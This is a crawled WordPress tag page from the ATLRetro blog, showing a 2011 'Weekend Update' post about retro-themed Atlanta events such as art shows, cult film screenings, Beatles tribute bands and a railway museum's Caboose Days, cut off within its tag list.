

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.atlretro.com/tag/please-pleaserock-me/
body_size: 16091
content:
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "http://www.w3.org/TR/xhtml1/DTD/xhtml1-transitional.dtd">
<html xmlns="http://www.w3.org/1999/xhtml" lang="en-US" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#">

<head profile="http://gmpg.org/xfn/11">
<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />

<title>Please Pleaserock me &laquo;  ATLRetro</title>

<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/style.css" type="text/css" media="screen" />
<!--[if lt IE 7]><style type="text/css">
.sidebars li {display:inline-block;padding-top:1px;}
</style><![endif]-->
<link rel="stylesheet" href="https://www.atlretro.com/wp-content/themes/magatheme/css/superfish.css" id="jbgallery-css" type="text/css" />


<link rel="alternate" type="application/rss+xml" title="ATLRetro RSS Feed" href="https://www.atlretro.com/feed/" />
<link rel="alternate" type="application/atom+xml" title="ATLRetro Atom Feed" href="https://www.atlretro.com/feed/atom/" />
<link rel="pingback" href="https://www.atlretro.com/xmlrpc.php" />

<meta name='robots' content='max-image-preview:large' />
<link rel="alternate" type="application/rss+xml" title="ATLRetro &raquo; Please Pleaserock me Tag Feed" href="https://www.atlretro.com/tag/please-pleaserock-me/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel="https://api.w.org/" href="https://www.atlretro.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.atlretro.com/wp-json/wp/v2/tags/771" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.atlretro.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//www.atlretro.com/?wordfence_lh=1&hid=890C77680221ACBB8AC315AA91FD530B');
</script>    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.atlretro.com/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
     
					<!-- WP-Cufon Fonts found  -->
					<script src="https://www.atlretro.com/wp-content/plugins/fonts/PykesPeakZero_400.font.js" type="text/javascript"></script>
					                
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        Cufon.set('fontFamily', 'PykesPeakZero').replace('.sidebars h3');
Cufon.set('fontFamily', 'PykesPeakZero').replace('.homecontent h2'); 
    </script>            
	<!-- WP-Cufon END  -->	
	<!-- Analytics by WP Statistics - https://wp-statistics.com -->

<!-- START - Open Graph and Twitter Card Tags 3.3.7 -->
 <!-- Facebook Open Graph -->
  <meta property="og:locale" content="en_US"/>
  <meta property="og:site_name" content="ATLRetro"/>
  <meta property="og:title" content="Please Pleaserock me"/>
  <meta property="og:url" content="https://www.atlretro.com/tag/please-pleaserock-me/"/>
  <meta property="og:type" content="article"/>
  <meta property="og:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta property="article:publisher" content="https://www.facebook.com/atlretro"/>
 <!-- Google+ / Schema.org -->
 <!-- Twitter Cards -->
  <meta name="twitter:title" content="Please Pleaserock me"/>
  <meta name="twitter:url" content="https://www.atlretro.com/tag/please-pleaserock-me/"/>
  <meta name="twitter:description" content="Your Guide to 20th Century Atlanta in the 21st Century"/>
  <meta name="twitter:card" content="summary_large_image"/>
  <meta name="twitter:site" content="@ATLRetro"/>
 <!-- SEO -->
 <!-- Misc. tags -->
 <!-- is_tag -->
<!-- END - Open Graph and Twitter Card Tags 3.3.7 -->
	
</head>
<body>


    <div id="header">
    	<div id="logo">
        <a href="https://www.atlretro.com/"><img src="https://www.atlretro.com/wp-content/themes/magatheme/images/AtlRetro-logo.png" width="320" height="200" alt="ATLRetro" border="0" /></a>
        <h1>ATLRetro</h1>
      </div>
      
      <div id="hside">
      	<h2>Your Guide to 20th Century Atlanta in the 21st Century</h2>
              </div>
    
      <div class="clr"></div>
    </div>
    <div id="navWrap">
			<div id="topNav" class="menu-topnav-container"><ul id="menu-topnav" class="sf-menu sf-js-enabled sf-shadow"><li id="menu-item-3000" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-3000"><a href="https://www.atlretro.com/">Home</a></li>
<li id="menu-item-2997" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2997"><a href="https://www.atlretro.com/about/">About ATLRetro</a></li>
<li id="menu-item-2998" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2998"><a href="https://www.atlretro.com/about-the-blogger/">About the Blogger</a></li>
<li id="menu-item-3306" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-3306"><a href="https://www.atlretro.com/category/thisweek/">Retro Archives</a>
<ul class="sub-menu">
	<li id="menu-item-3292" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3292"><a href="https://www.atlretro.com/category/classic-couture-flashback-fashion/">Classic Couture &#038; Flashback Fashion</a></li>
	<li id="menu-item-3293" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3293"><a href="https://www.atlretro.com/category/features/">Features</a></li>
	<li id="menu-item-3294" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3294"><a href="https://www.atlretro.com/category/koolkat/">Kool Kat of the Week</a></li>
	<li id="menu-item-3295" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3295"><a href="https://www.atlretro.com/category/metal-memories/">Metal Memories</a></li>
	<li id="menu-item-3296" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3296"><a href="https://www.atlretro.com/category/really-retro/">Really Retro</a></li>
	<li id="menu-item-3297" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3297"><a href="https://www.atlretro.com/category/retrohome/">Retro Home</a></li>
	<li id="menu-item-3298" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3298"><a href="https://www.atlretro.com/category/retro-review/">Retro Review</a></li>
	<li id="menu-item-3299" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3299"><a href="https://www.atlretro.com/category/shop-around/">Shop Around</a></li>
	<li id="menu-item-3300" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3300"><a href="https://www.atlretro.com/category/thisweek/">This Week in ATLRetro</a></li>
	<li id="menu-item-3301" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3301"><a href="https://www.atlretro.com/category/season/">Tis the Season To Be&#8230;</a></li>
	<li id="menu-item-3303" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3303"><a href="https://www.atlretro.com/category/vintage-vacation/">Vintage Vacation</a></li>
	<li id="menu-item-3304" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3304"><a href="https://www.atlretro.com/category/wednesday-happy-hour-supper-club/">Wednesday Happy Hour &#038; Supper Club</a></li>
	<li id="menu-item-3305" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-3305"><a href="https://www.atlretro.com/category/weekend-update/">Weekend Update</a></li>
</ul>
</li>
<li id="menu-item-2999" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2999"><a href="https://www.atlretro.com/copyright-notice/">Copyright Notice</a></li>
</ul></div>    </div>
    <div class="clearfix"></div>
<div class="wrapper">    <div class="main">
            <div class="article">
            <h2><a href="https://www.atlretro.com/2011/04/02/weekend-update-april-1-3-2013/">Weekend Update, April 1-3, 2013</a></h2>
            Posted on: <strong>Apr 2nd, 2011</strong> By: <a href="https://www.atlretro.com/author/retroadmin/" title="Posts by Anya99" rel="author">Anya99</a>            <div class="clr marginbottom"></div>
            <div class="content">
            <div>
<div>
Sorry not to get this post until Saturday this week. Away this weekend and was more challenged than expected finding wifi yesterday&#8211;maybe that was the April Fool&#8217;s joke on me! Hopefully you got a chance to read <strong>This Week in Retro Atlanta</strong>, and didn&#8217;t miss any of the cool events Friday night. If you didn&#8217;t get to <strong>Chris Hamer&#8217;s BIG IN JAPAN</strong> opening party, you should still hit <strong>Octane</strong> to see the exhibit which runs through April 30. Also, new in the update: another rare chance to see <strong>DEATH RACE 2000</strong> on the big screen at the <strong>Plaza Theatre</strong>, if you missed last week&#8217;s Splatterday Night Live.</p>
<p><em>Friday, April 1</em></p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/03/big_in_japan_web1.jpg"><img fetchpriority="high" decoding="async" class="alignright size-medium wp-image-673" title="big_in_japan_web" src="https://www.atlretro.com/wp-content/uploads/2011/03/big_in_japan_web1-201x300.jpg" alt="" width="201" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/03/big_in_japan_web1-201x300.jpg 201w, https://www.atlretro.com/wp-content/uploads/2011/03/big_in_japan_web1.jpg 517w" sizes="(max-width: 201px) 100vw, 201px" /></a>Terribly talented artist <strong><a href="https://www.urbnpop.com/" target="_blank">Chris Hamer</a></strong> recycles Tom Waits with the solo art show, <strong>BIG IN JAPAN</strong>, at <strong><a href="https://www.octanecoffee.com/" target="_blank">Octane Coffee Bar &amp; Lounge</a></strong>, opening night party from 7 to 11 PM. Works inspired by Waits songs will be on display until April 30, but isn&#8217;t it more fun to see them with <strong><a href="https://www.blastoffburlesque.com/" target="_blank">Blast-Off Burlesque</a></strong> and other surprises. Read more about Chris and how Waits helped conjure some personal monsters in this week&#8217;s <strong><a href="https://www.atlretro.com/2011/03/30/kool-kat-of-the-week-god-may-be-away-on-business-but-artist-chris-hamer-is-tempted-by-tom-waits/" target="_blank">Kool Kat</a></strong>. Celebrate the 10th anniversary of <strong><a href="https://www.facebook.com/event.php?eid=167691386615087" target="_blank">THE LAST ROCK &#8216;N ROLL DOCUMENTARY</a> </strong>and support an Atlanta retro treasure at tonight&#8217;s <strong><a href="https://www.plazaatlanta.com/" target="_blank">Plaza Theatre</a></strong> Foundation fundraiser with tickets just a bargain one buck. <strong>Film Love</strong>&#8216;s <strong>Yoko Ono: Reality Dreams</strong> short film series part 4 is <strong><a href="https://www.frequentsmallmeals.com/Ono04.htm" target="_blank">Flux Fly Body Music</a></strong> at <strong><a href="https://www.thecontemporary.org/" target="_blank">Atlanta Contemporary Arts Center</a></strong>. A highlight is the enigmatic <strong>FLY</strong>, &#8220;a collaboration with John Lennon, which features the human body as landscape, with an improvised vocal soundtrack – one of Ono&#8217;s most engaging musical works.&#8221; Curated by last week&#8217;s <strong><a href="https://www.atlretro.com/2011/03/22/kool-kat-of-the-week-why-andy-ditzler-loves-avante-garde-films-and-why-you-should-too/" target="_blank">Kool Kat Andy Ditzler</a></strong>.</p>
<p>Swing dance to <strong><a href="https://www.joegransden.com/" target="_blank">Joe Gransden</a></strong>&#8216;s big band at <strong><a href="https://www.fernbankmuseum.org/imax/martinis/" target="_blank">Fernbank Museum of Natural History’s Martinis and IMAX</a></strong>. New band <strong>Please Pleaserock Me</strong> teaches <strong>Beatle-ologoy</strong> at <strong><a href="https://www.eddiesattic.com/" target="_blank">Eddie&#8217;s Attic</a></strong>.</p>
<p><em>Saturday March 12</em></p>
<p>Classic train fans and their kids will dig <strong>Caboose Days</strong> this weekend from 10 AM to 5 PM at the <strong><a href="https://www.srmduluth.org/default.shtml" target="_blank">Southeastern Railway Museum</a></strong> in Duluth featuring train rides in restored cabooses, oodles of kids&#8217; activities and a chance to tour and see 90 pieces of retired railway equipment, including vintage steam engines, a private car once used by President Warren G. Harding and much more.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/03/t-Love.jpg"><img decoding="async" class="alignleft size-full wp-image-657" title="t Love" src="https://www.atlretro.com/wp-content/uploads/2011/03/t-Love.jpg" alt="" width="200" height="133" /></a>Get down to a <strong>Spring Soul Party </strong>with <strong><a href="https://www.facebook.com/Soulphonics" target="_blank">The Soulphonics</a><a href="https://www.facebook.com/Soulphonics" target="_blank"> &amp; </a><a href="https://www.facebook.com/Soulphonics" target="_blank">Ruby Velle</a> </strong>at <strong><a href="https://starbaratlanta.com/" target="_blank">Star Bar</a></strong>. The fabulous <strong><a href="https://www.talloolah.com/" target="_blank">Talloolah Love</a> </strong>presents her <strong><a href="https://www.facebook.com/event.php?eid=119720804771067" target="_blank">Thank You/Vegas or Bust Party</a> </strong>starting at 10 PM at <strong><a href="https://bartwebbstudios.com/art/index.php" target="_blank">Bart Webb Studi</a>os</strong> in Avondale. Drink Love Shots, dance to DJ <strong>Doctor Q</strong>&#8216;s fine tunes and enjoy live performances, all to thank everyone who voted for her to nab a prestigious performance spot at the <strong><a href="https://www.vivalasvegas.net/vlv14/burlesque-competition" target="_blank">Viva Las Vegas</a></strong> Rockabilly Weekend next month. Watch for an exclusive report by Love on the <strong><a href="https://www.southernfriedburlesquefest.com/" target="_blank">Southern Fried Burlesque Fest</a></strong> soo.</p>
<p><a href="https://www.atlretro.com/wp-content/uploads/2011/03/death-race-2000-movie-poster-1975-1020170468.jpg"><img decoding="async" class="alignright size-medium wp-image-627" title="death-race-2000-movie-poster-1975-1020170468" src="https://www.atlretro.com/wp-content/uploads/2011/03/death-race-2000-movie-poster-1975-1020170468-189x300.jpg" alt="" width="189" height="300" srcset="https://www.atlretro.com/wp-content/uploads/2011/03/death-race-2000-movie-poster-1975-1020170468-189x300.jpg 189w, https://www.atlretro.com/wp-content/uploads/2011/03/death-race-2000-movie-poster-1975-1020170468.jpg 580w" sizes="(max-width: 189px) 100vw, 189px" /></a>Don&#8217;t miss another rare chance to see one of the craziest, best black comedy cult movies of all time <strong><a href="https://www.youtube.com/watch?v=0ZLYEbkykCI" target="_blank">DEATH RACE 2000 </a></strong>at the <strong><a href="https://www.plazaatlanta.com/" target="_blank">Plaza Theatre</a></strong> at 9:30 p.m. Come on! <strong>David Carradine</strong> as a race car driver called Frankenstein! ROCK &#8216;N&#8217; ROLL HIGH SCHOOL&#8217;s <strong>Mary Woronov</strong>! <strong>Sly Stallone</strong>! And everyone in America is road kill. Read why Mark Arson thinks it&#8217;s a better &#8217;70s SF/action flick than STAR WARS <strong><a href="https://www.atlretro.com/2011/03/24/retro-review-death-race-2000-it’s-not-whether-you-win-or-lose-it’s-how-many-you-kill-along-the-way/" target="_blank">here</a></strong>.</p>
<p><strong>Better Than The Beatles </strong>pays tribute to the Fab Four at <strong><a href="https://www.jerryfarberssidedoor.com/" target="_blank">Jerry Farber&#8217;s Side Door</a></strong>. DJ <strong>Romeo Cologne </strong>transforms the sensationally seedy <strong><a href="https://www.clermontlounge.net/" target="_blank">Clermont Lounge</a> </strong>into a &#8217;70s disco/funk inferno.</p>
<p><em>Sunday March 27</em></p>
<p><strong>Caboose Days</strong> continue at <strong>Southeastern Railway Museum</strong>. <strong><a href="https://www.myspace.com/chickensandpigs" target="_blank">Chickens and Pigs</a> </strong>serves up blues &#8220;dunch&#8221; between 1 and 4 PM at <strong><a href="https://www.badearl.com/" target="_blank">The Earl</a></strong>. <a href="https://www.atlretro.com/2011/04/02/weekend-update-april-1-3-2013/#more-694" class="more-link"></p>
<p>Read the rest of this entry &raquo;</a></div>
</div>
            <div class="solidline margintop"></div>
            </div>
            <p class="tags"><strong>Category:</strong> <a href="https://www.atlretro.com/category/weekend-update/" rel="category tag">Weekend Update</a> | <strong>Tags:</strong> <a href="https://www.atlretro.com/tag/andy-ditzler/" rel="tag">Andy Ditzler</a>, <a href="https://www.atlretro.com/tag/atlanta-contemporary-art-center/" rel="tag">Atlanta Contemporary Art Center</a>, <a href="https://www.atlretro.com/tag/bart-webb-studios/" rel="tag">Bart Webb Studios</a>, <a href="https://www.atlretro.com/tag/beatles/" rel="tag">Beatles</a>, <a href="https://www.atlretro.com/tag/big-in-japan/" rel="tag">Big in Japan</a>, <a href="https://www.atlretro.com/tag/blast-off-burlesque/" rel="tag">Blast-Off Burlesque</a>, <a href="https://www.atlretro.com/tag/caboose-days/" rel="tag">caboose days</a>, <a href="https://www.atlretro.com/tag/chickens-and-pigs/" rel="tag">Chickens and Pigs</a>, <a href="https://www.atlretro.com/tag/chris-hamer/" rel="tag">Chris Hamer</a>, <a href="https://www.atlretro.com/tag/clermont-lounge/" rel="tag">Clermont Lounge</a>, <a 